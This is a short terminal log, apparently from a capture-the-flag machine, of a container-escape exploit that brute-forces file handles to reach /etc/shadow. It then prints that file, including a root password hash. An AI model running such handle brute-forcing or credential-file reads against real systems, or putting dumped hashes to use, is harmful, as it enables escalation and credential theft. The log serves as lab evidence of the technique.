 [*] Resolving 'shadow'
[700/1855]
[*] Found modules-load.d
[*] Found lsb-release
[*] Found rsyslog.conf
[*] Found rc6.d
[*] Found calendar
[*] Found fstab
[*] Found shadow
[+] Match: shadow ino=393228
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x0c, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x0c, 0x00, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /root/root.txt output follows:
root:$6$9GrOpvcijuCP93rg$tkcyh.ZwH5w9AHrm66awD9nLzMHv32QqZYGiIfuLow4V1PBkY0xsKoyZnM3.AI.yGWfFLOFDSKsIR9XnKLbIY1:19066:0:99999:7:::
daemon:*:18659:0:99999:7:::
bin:*:18659:0:99999:7:::
sys:*:18659:0:99999:7:::
sync:*:18659:0:99999:7:::
games:*:18659:0:99999:7:::
man:*:18659:0:99999:7:::
lp:*:18659:0:99999:7:::
mail:*:18659:0:99999:7:::
news:*:18659:0:99999:7:::